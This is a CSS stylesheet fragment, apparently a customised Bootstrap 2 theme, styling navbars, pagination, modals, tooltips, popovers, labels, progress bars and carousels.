.navbar-inverse .brand:hover, .navbar-inverse .nav>li>a:hover, .navbar-inverse .brand:focus, .navbar-inverse .nav>li>a:focus { color: #fff }
.navbar-inverse .brand { color: #fff }
.navbar-inverse .navbar-text { color: #fff }
.navbar-inverse .nav>li>a:focus, .navbar-inverse .nav>li>a:hover { color: #fff; background-color: rgba(0, 0, 0, 0.05) }
.navbar-inverse .nav .active>a, .navbar-inverse .nav .active>a:hover, .navbar-inverse .nav .active>a:focus { color: #fff; background-color: #428bca }
.navbar-inverse .navbar-link { color: #fff }
.navbar-inverse .navbar-link:hover, .navbar-inverse .navbar-link:focus { color: #fff }
.navbar-inverse .divider-vertical { border-right-color: #428bca; border-left-color: #428bca }
.navbar-inverse .nav li.dropdown.open>.dropdown-toggle, .navbar-inverse .nav li.dropdown.active>.dropdown-toggle, .navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle { color: #fff; background-color: #428bca }
.navbar-inverse .nav li.dropdown>a:hover .caret, .navbar-inverse .nav li.dropdown>a:focus .caret { border-top-color: #fff; border-bottom-color: #fff }
.navbar-inverse .nav li.dropdown>.dropdown-toggle .caret { border-top-color: #fff; border-bottom-color: #fff }
.navbar-inverse .nav li.dropdown.open>.dropdown-toggle .caret, .navbar-inverse .nav li.dropdown.active>.dropdown-toggle .caret, .navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle .caret { border-top-color: #fff; border-bottom-color: #fff }
.navbar-inverse .navbar-search .search-query { color: #fff; background-color: #a6c8e6; border-color: #428bca; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1), 0 1px 0 rgba(255, 255, 255, 0.15); -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1), 0 1px 0 rgba(255, 255, 255, 0.15); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1), 0 1px 0 rgba(255, 255, 255, 0.15); -webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none }
.navbar-inverse .navbar-search .search-query:-moz-placeholder { color: #999 }
.navbar-inverse .navbar-search .search-query:-ms-input-placeholder { color: #999 }
.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder { color: #999 }
.navbar-inverse .navbar-search .search-query:focus, .navbar-inverse .navbar-search .search-query.focused { padding: 5px 15px; color: #999; text-shadow: 0 1px 0 #fff; background-color: #fff; border: 0; outline: 0; -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15); -moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15); box-shadow: 0 0 3px rgba(0, 0, 0, 0.15) }
.navbar-inverse .btn-navbar { color: #fff; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25); background-color: #357ebd; *background-color: #357ebd; background-image: -moz-linear-gradient(top, #357ebd, #357ebd); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#357ebd), to(#357ebd)); background-image: -webkit-linear-gradient(top, #357ebd, #357ebd); background-image: -o-linear-gradient(top, #357ebd, #357ebd); background-image: linear-gradient(to bottom, #357ebd, #357ebd); background-repeat: repeat-x; border-color: #357ebd #357ebd #245682; border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff357ebd', endColorstr='#ff357ebd', GradientType=0); filter: progid:DXImageTransform.Microsoft.gradient(enabled=false) }
.navbar-inverse .btn-navbar:hover, .navbar-inverse .btn-navbar:focus, .navbar-inverse .btn-navbar:active, .navbar-inverse .btn-navbar.active, .navbar-inverse .btn-navbar.disabled, .navbar-inverse .btn-navbar[disabled] { color: #fff; background-color: #357ebd; *background-color: #3071a9 }
.navbar-inverse .btn-navbar:active, .navbar-inverse .btn-navbar.active { background-color: #2a6496 \9 }
.breadcrumb { padding: 8px 15px; margin: 0 0 20px; list-style: none; background-color: #f5f5f5; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0 }
.breadcrumb>li { display: inline-block; *display: inline; text-shadow: 0 1px 0 #fff; *zoom: 1 }
.breadcrumb>li>.divider { padding: 0 5px; color: #ccc }
.breadcrumb>.active { color: #dfdfdf }
.pagination { margin: 20px 0 }
.pagination ul { display: inline-block; *display: inline; margin-bottom: 0; margin-left: 0; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; *zoom: 1; -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05); box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05) }
.pagination ul>li { display: inline }
.pagination ul>li>a, .pagination ul>li>span { float: left; padding: 4px 12px; line-height: 20px; text-decoration: none; background-color: #dfdfdf; border: 1px solid transparent; border-left-width: 0 }
.pagination ul>li>a:hover, .pagination ul>li>a:focus, .pagination ul>.active>a, .pagination ul>.active>span { background-color: #428bca }
.pagination ul>.active>a, .pagination ul>.active>span { color: #dfdfdf; cursor: default }
.pagination ul>.disabled>span, .pagination ul>.disabled>a, .pagination ul>.disabled>a:hover, .pagination ul>.disabled>a:focus { color: #dfdfdf; cursor: default; background-color: transparent }
.pagination ul>li:first-child>a, .pagination ul>li:first-child>span { border-left-width: 1px; -webkit-border-bottom-left-radius: 0; border-bottom-left-radius: 0; -webkit-border-top-left-radius: 0; border-top-left-radius: 0; -moz-border-radius-bottomleft: 0; -moz-border-radius-topleft: 0 }
.pagination ul>li:last-child>a, .pagination ul>li:last-child>span { -webkit-border-top-right-radius: 0; border-top-right-radius: 0; -webkit-border-bottom-right-radius: 0; border-bottom-right-radius: 0; -moz-border-radius-topright: 0; -moz-border-radius-bottomright: 0 }
.pagination-centered { text-align: center }
.pagination-right { text-align: right }
.pagination-large ul>li>a, .pagination-large ul>li>span { padding: 22px 30px; font-size: 17.5px }
.pagination-large ul>li:first-child>a, .pagination-large ul>li:first-child>span { -webkit-border-bottom-left-radius: 0; border-bottom-left-radius: 0; -webkit-border-top-left-radius: 0; border-top-left-radius: 0; -moz-border-radius-bottomleft: 0; -moz-border-radius-topleft: 0 }
.pagination-large ul>li:last-child>a, .pagination-large ul>li:last-child>span { -webkit-border-top-right-radius: 0; border-top-right-radius: 0; -webkit-border-bottom-right-radius: 0; border-bottom-right-radius: 0; -moz-border-radius-topright: 0; -moz-border-radius-bottomright: 0 }
.pagination-mini ul>li:first-child>a, .pagination-small ul>li:first-child>a, .pagination-mini ul>li:first-child>span, .pagination-small ul>li:first-child>span { -webkit-border-bottom-left-radius: 0; border-bottom-left-radius: 0; -webkit-border-top-left-radius: 0; border-top-left-radius: 0; -moz-border-radius-bottomleft: 0; -moz-border-radius-topleft: 0 }
.pagination-mini ul>li:last-child>a, .pagination-small ul>li:last-child>a, .pagination-mini ul>li:last-child>span, .pagination-small ul>li:last-child>span { -webkit-border-top-right-radius: 0; border-top-right-radius: 0; -webkit-border-bottom-right-radius: 0; border-bottom-right-radius: 0; -moz-border-radius-topright: 0; -moz-border-radius-bottomright: 0 }
.pagination-small ul>li>a, .pagination-small ul>li>span { padding: 2px 10px; font-size: 11.9px }
.pagination-mini ul>li>a, .pagination-mini ul>li>span { padding: 2px 6px; font-size: 10.5px }
.pager { margin: 20px 0; text-align: center; list-style: none; *zoom: 1 }
.pager:before, .pager:after { display: table; line-height: 0; content: "" }
.pager:after { clear: both }
.pager li { display: inline }
.pager li>a, .pager li>span { display: inline-block; padding: 5px 14px; background-color: #fff; border: 1px solid #ddd; -webkit-border-radius: 15px; -moz-border-radius: 15px; border-radius: 15px }
.pager li>a:hover, .pager li>a:focus { text-decoration: none; background-color: #f5f5f5 }
.pager .next>a, .pager .next>span { float: right }
.pager .previous>a, .pager .previous>span { float: left }
.pager .disabled>a, .pager .disabled>a:hover, .pager .disabled>a:focus, .pager .disabled>span { color: #dfdfdf; cursor: default; background-color: #fff }
.modal-backdrop { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1040; background-color: #111 }
.modal-backdrop.fade { opacity: 0 }
.modal-backdrop, .modal-backdrop.fade.in { opacity: .8; filter: alpha(opacity=80) }
.modal { position: fixed; top: 10%; left: 50%; z-index: 1050; width: 560px; margin-left: -280px; background-color: #fff; border: 1px solid #999; border: 1px solid rgba(0, 0, 0, 0.3); *border: 1px solid #999; -webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px; outline: 0; -webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3); -moz-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3); box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3); -webkit-background-clip: padding-box; -moz-background-clip: padding-box; background-clip: padding-box }
.modal.fade { top: -25%; -webkit-transition: opacity .3s linear, top .3s ease-out; -moz-transition: opacity .3s linear, top .3s ease-out; -o-transition: opacity .3s linear, top .3s ease-out; transition: opacity .3s linear, top .3s ease-out }
.modal.fade.in { top: 10% }
.modal-header { padding: 9px 15px; border-bottom: 1px solid #eee }
.modal-header .close { margin-top: 2px }
.modal-header h3 { margin: 0; line-height: 30px }
.modal-body { position: relative; max-height: 400px; padding: 15px; overflow-y: auto }
.modal-form { margin-bottom: 0 }
.modal-footer { padding: 14px 15px 15px; margin-bottom: 0; text-align: right; background-color: #f5f5f5; border-top: 1px solid #ddd; -webkit-border-radius: 0 0 6px 6px; -moz-border-radius: 0 0 6px 6px; border-radius: 0 0 6px 6px; *zoom: 1; -webkit-box-shadow: inset 0 1px 0 #fff; -moz-box-shadow: inset 0 1px 0 #fff; box-shadow: inset 0 1px 0 #fff }
.modal-footer:before, .modal-footer:after { display: table; line-height: 0; content: "" }
.modal-footer:after { clear: both }
.modal-footer .btn+.btn { margin-bottom: 0; margin-left: 5px }
.modal-footer .btn-group .btn+.btn { margin-left: -1px }
.modal-footer .btn-block+.btn-block { margin-left: 0 }
.tooltip { position: absolute; z-index: 1030; display: block; font-size: 11px; line-height: 1.4; opacity: 0; filter: alpha(opacity=0); visibility: visible }
.tooltip.in { opacity: .8; filter: alpha(opacity=80) }
.tooltip.top { padding: 5px 0; margin-top: -3px }
.tooltip.right { padding: 0 5px; margin-left: 3px }
.tooltip.bottom { padding: 5px 0; margin-top: 3px }
.tooltip.left { padding: 0 5px; margin-left: -3px }
.tooltip-inner { max-width: 200px; padding: 8px; color: #fff; text-align: center; text-decoration: none; background-color: #000; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0 }
.tooltip-arrow { position: absolute; width: 0; height: 0; border-color: transparent; border-style: solid }
.tooltip.top .tooltip-arrow { bottom: 0; left: 50%; margin-left: -5px; border-top-color: #000; border-width: 5px 5px 0 }
.tooltip.right .tooltip-arrow { top: 50%; left: 0; margin-top: -5px; border-right-color: #000; border-width: 5px 5px 5px 0 }
.tooltip.left .tooltip-arrow { top: 50%; right: 0; margin-top: -5px; border-left-color: #000; border-width: 5px 0 5px 5px }
.tooltip.bottom .tooltip-arrow { top: 0; left: 50%; margin-left: -5px; border-bottom-color: #000; border-width: 0 5px 5px }
.popover { position: absolute; top: 0; left: 0; z-index: 1010; display: none; max-width: 276px; padding: 1px; text-align: left; white-space: normal; background-color: #e7ac44; border: 1px solid #ccc; border: 1px solid rgba(0, 0, 0, 0.2); -webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px; -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2); box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2); -webkit-background-clip: padding-box; -moz-background-clip: padding; background-clip: padding-box }
.popover.top { margin-top: -10px }
.popover.right { margin-left: 10px }
.popover.bottom { margin-top: 10px }
.popover.left { margin-left: -10px }
.popover-title { padding: 8px 14px; margin: 0; font-size: 14px; font-weight: normal; line-height: 18px; background-color: #e7ac44; border-bottom: 1px solid #e4a22d; -webkit-border-radius: 5px 5px 0 0; -moz-border-radius: 5px 5px 0 0; border-radius: 5px 5px 0 0 }
.popover-title:empty { display: none }
.popover-content { padding: 9px 14px }
.popover .arrow, .popover .arrow:after { position: absolute; display: block; width: 0; height: 0; border-color: transparent; border-style: solid }
.popover .arrow { border-width: 16px }
.popover .arrow:after { border-width: 15px; content: "" }
.popover.top .arrow { bottom: -16px; left: 50%; margin-left: -16px; border-top-color: #999; border-top-color: transparent; border-bottom-width: 0 }
.popover.top .arrow:after { bottom: 1px; margin-left: -15px; border-top-color: #e7ac44; border-bottom-width: 0 }
.popover.right .arrow { top: 50%; left: -16px; margin-top: -16px; border-right-color: #999; border-right-color: transparent; border-left-width: 0 }
.popover.right .arrow:after { bottom: -15px; left: 1px; border-right-color: #e7ac44; border-left-width: 0 }
.popover.bottom .arrow { top: -16px; left: 50%; margin-left: -16px; border-bottom-color: #999; border-bottom-color: transparent; border-top-width: 0 }
.popover.bottom .arrow:after { top: 1px; margin-left: -15px; border-bottom-color: #e7ac44; border-top-width: 0 }
.popover.left .arrow { top: 50%; right: -16px; margin-top: -16px; border-left-color: #999; border-left-color: transparent; border-right-width: 0 }
.popover.left .arrow:after { right: 1px; bottom: -15px; border-left-color: #e7ac44; border-right-width: 0 }
.thumbnails { margin-left: -20px; list-style: none; *zoom: 1 }
.thumbnails:before, .thumbnails:after { display: table; line-height: 0; content: "" }
.thumbnails:after { clear: both }
.row-fluid .thumbnails { margin-left: 0 }
.thumbnails>li { float: left; margin-bottom: 20px; margin-left: 20px }
.thumbnail { display: block; padding: 4px; line-height: 20px; border: 1px solid #ddd; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.055); -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.055); box-shadow: 0 1px 3px rgba(0, 0, 0, 0.055); -webkit-transition: all .2s ease-in-out; -moz-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out }
a.thumbnail:hover, a.thumbnail:focus { border-color: #428bca; -webkit-box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25); -moz-box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25); box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25) }
.thumbnail>img { display: block; max-width: 100%; margin-right: auto; margin-left: auto }
.thumbnail .caption { padding: 9px; color: #bbb }
.media, .media-body { overflow: hidden; *overflow: visible; zoom: 1 }
.media, .media .media { margin-top: 15px }
.media:first-child { margin-top: 0 }
.media-object { display: block }
.media-heading { margin: 0 0 5px }
.media>.pull-left { margin-right: 10px }
.media>.pull-right { margin-left: 10px }
.media-list { margin-left: 0; list-style: none }
.label, .badge { display: inline-block; padding: 2px 4px; font-size: 11.844px; font-weight: bold; line-height: 14px; color: #fff; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25); white-space: nowrap; vertical-align: baseline; background-color: #dfdfdf }
.label { -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px }
.badge { padding-right: 9px; padding-left: 9px; -webkit-border-radius: 9px; -moz-border-radius: 9px; border-radius: 9px }
.label:empty, .badge:empty { display: none }
a.label:hover, a.label:focus, a.badge:hover, a.badge:focus { color: #fff; text-decoration: none; cursor: pointer }
.label-important, .badge-important { background-color: #fff }
.label-important[href], .badge-important[href] { background-color: #e6e6e6 }
.label-warning, .badge-warning { background-color: #ff7518 }
.label-warning[href], .badge-warning[href] { background-color: #e45c00 }
.label-success, .badge-success { background-color: #fff }
.label-success[href], .badge-success[href] { background-color: #e6e6e6 }
.label-info, .badge-info { background-color: #fff }
.label-info[href], .badge-info[href] { background-color: #e6e6e6 }
.label-inverse, .badge-inverse { background-color: #999 }
.label-inverse[href], .badge-inverse[href] { background-color: #808080 }
.btn .label, .btn .badge { position: relative; top: -1px }
.btn-mini .label, .btn-mini .badge { top: 0 }
@-webkit-keyframes progress-bar-stripes {
	from { background-position: 40px 0 }
	to { background-position: 0 0 }
}
@-moz-keyframes progress-bar-stripes {
	from { background-position: 40px 0 }
	to { background-position: 0 0 }
}
@-ms-keyframes progress-bar-stripes {
	from { background-position: 40px 0 }
	to { background-position: 0 0 }
}
@-o-keyframes progress-bar-stripes {
	from { background-position: 0 0 }
	to { background-position: 40px 0 }
}
@keyframes progress-bar-stripes {
	from { background-position: 40px 0 }
	to { background-position: 0 0 }
}
.progress { height: 20px; margin-bottom: 20px; overflow: hidden; background-color: #f7f7f7; background-image: -moz-linear-gradient(top, #f5f5f5, #f9f9f9); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9)); background-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9); background-image: -o-linear-gradient(top, #f5f5f5, #f9f9f9); background-image: linear-gradient(to bottom, #f5f5f5, #f9f9f9); background-repeat: repeat-x; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5', endColorstr='#fff9f9f9', GradientType=0); -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1) }
.progress .bar { float: left; width: 0; height: 100%; font-size: 12px; color: #fff; text-align: center; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25); background-color: #0e90d2; background-image: -moz-linear-gradient(top, #149bdf, #0480be); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be)); background-image: -webkit-linear-gradient(top, #149bdf, #0480be); background-image: -o-linear-gradient(top, #149bdf, #0480be); background-image: linear-gradient(to bottom, #149bdf, #0480be); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff149bdf', endColorstr='#ff0480be', GradientType=0); -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15); -moz-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15); box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-transition: width .6s ease; -moz-transition: width .6s ease; -o-transition: width .6s ease; transition: width .6s ease }
.progress .bar+.bar { -webkit-box-shadow: inset 1px 0 0 rgba(0, 0, 0, 0.15), inset 0 -1px 0 rgba(0, 0, 0, 0.15); -moz-box-shadow: inset 1px 0 0 rgba(0, 0, 0, 0.15), inset 0 -1px 0 rgba(0, 0, 0, 0.15); box-shadow: inset 1px 0 0 rgba(0, 0, 0, 0.15), inset 0 -1px 0 rgba(0, 0, 0, 0.15) }
.progress-striped .bar { background-color: #149bdf; background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent)); background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); -webkit-background-size: 40px 40px; -moz-background-size: 40px 40px; -o-background-size: 40px 40px; background-size: 40px 40px }
.progress.active .bar { -webkit-animation: progress-bar-stripes 2s linear infinite; -moz-animation: progress-bar-stripes 2s linear infinite; -ms-animation: progress-bar-stripes 2s linear infinite; -o-animation: progress-bar-stripes 2s linear infinite; animation: progress-bar-stripes 2s linear infinite }
.progress-danger .bar, .progress .bar-danger { background-color: #dd514c; background-image: -moz-linear-gradient(top, #ee5f5b, #c43c35); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#c43c35)); background-image: -webkit-linear-gradient(top, #ee5f5b, #c43c35); background-image: -o-linear-gradient(top, #ee5f5b, #c43c35); background-image: linear-gradient(to bottom, #ee5f5b, #c43c35); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b', endColorstr='#ffc43c35', GradientType=0) }
.progress-danger.progress-striped .bar, .progress-striped .bar-danger { background-color: #ee5f5b; background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent)); background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent) }
.progress-success .bar, .progress .bar-success { background-color: #5eb95e; background-image: -moz-linear-gradient(top, #62c462, #57a957); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957)); background-image: -webkit-linear-gradient(top, #62c462, #57a957); background-image: -o-linear-gradient(top, #62c462, #57a957); background-image: linear-gradient(to bottom, #62c462, #57a957); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff57a957', GradientType=0) }
.progress-success.progress-striped .bar, .progress-striped .bar-success { background-color: #62c462; background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent)); background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent) }
.progress-info .bar, .progress .bar-info { background-color: #4bb1cf; background-image: -moz-linear-gradient(top, #5bc0de, #339bb9); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9)); background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9); background-image: -o-linear-gradient(top, #5bc0de, #339bb9); background-image: linear-gradient(to bottom, #5bc0de, #339bb9); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff339bb9', GradientType=0) }
.progress-info.progress-striped .bar, .progress-striped .bar-info { background-color: #5bc0de; background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent)); background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent) }
.progress-warning .bar, .progress .bar-warning { background-color: #ff9046; background-image: -moz-linear-gradient(top, #ffa365, #ff7518); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffa365), to(#ff7518)); background-image: -webkit-linear-gradient(top, #ffa365, #ff7518); background-image: -o-linear-gradient(top, #ffa365, #ff7518); background-image: linear-gradient(to bottom, #ffa365, #ff7518); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffa365', endColorstr='#ffff7518', GradientType=0) }
.progress-warning.progress-striped .bar, .progress-striped .bar-warning { background-color: #ffa365; background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent)); background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent) }
.accordion { margin-bottom: 20px }
.accordion-group { margin-bottom: 2px; border: 1px solid #e5e5e5; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0 }
.accordion-heading { border-bottom: 0 }
.accordion-heading .accordion-toggle { display: block; padding: 8px 15px }
.accordion-toggle { cursor: pointer }
.accordion-inner { padding: 9px 15px; border-top: 1px solid #e5e5e5 }
.carousel { position: relative; margin-bottom: 20px; line-height: 1 }
.carousel-inner { position: relative; width: 100%; overflow: hidden }
.carousel-inner>.item { position: relative; display: none; -webkit-transition: .6s ease-in-out left; -moz-transition: .6s ease-in-out left; -o-transition: .6s ease-in-out left; transition: .6s ease-in-out left }
.carousel-inner>.item>img, .carousel-inner>.item>a>img { display: block; line-height: 1 }
.carousel-inner>.active, .carousel-inner>.next, .carousel-inner>.prev { display: block }
.carousel-inner>.active { left: 0 }
.carousel-inner>.next, .carousel-inner>.prev { position: absolute; top: 0; width: 100% }
.carousel-inner>.next { left: 100% }
.carousel-inner>.prev { left: -100% }
.carousel-inner>.next.left, .carousel-inner>.prev.right { left: 0 }
.carousel-inner>.active.left { left: -100% }
.carousel-inner>.active.right { left: 100% }
.carousel-control { position: absolute; top: 40%; left: 15px; width: 40px; height: 40px; margin-top: -20px; font-size: 60px; font-weight: 100; line-height: 30px; color: #fff; text-align: center; background: #222; border: 3px solid #fff; -webkit-border-radius: 23px; -moz-border-radius: 23px; border-radius: 23px; opacity: .5; filter: alpha(opacity=50) }
.carousel-control.right { right: 15px; left: auto }
.carousel-control:hover, .carousel-control:focus { color: #fff; text-decoration: none; opacity: .9; filter: alpha(opacity=90) }
.carousel-indicators { position: absolute; top: 15px; right: 15px; z-index: 5; margin: 0; list-style: none }
.carousel-indicators li { display: block; float: left; width: 10px; height: 10px; margin-left: 5px; text-indent: -999px; background-color: #ccc; background-color: rgba(255, 255, 255, 0.25); border-radius: 5px }
.carousel-indicators .active { background-color: #fff }
.carousel-caption { position: absolute; right: 0; bottom: 0; left: 0; padding: 15px; background: #999; background: rgba(0, 0, 0, 0.75) }
.carousel-caption h4, .carousel-caption p { line-height: 20px; color: #fff }
.carousel-caption h4 { margin: 0 0 5px }
.carousel-caption p { margin-bottom: 0 }
.hero-unit { padding: 60px; margin-bottom: 30px; font-size: 18px; font-weight: 200; line-height: 30px; color: inherit; background-color: #f0f0f0; -webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px }
.hero-unit h1 { margin-bottom: 0; font-size: 60px; line-height: 1; letter-spacing: -1px; color: inherit }
.hero-unit li { line-height: 30px }
.pull-right { float: right }
.pull-left { float: left }
.hide { display: none }
.show { display: block }
.invisible { visibility: hidden }
.affix { position: fixed }
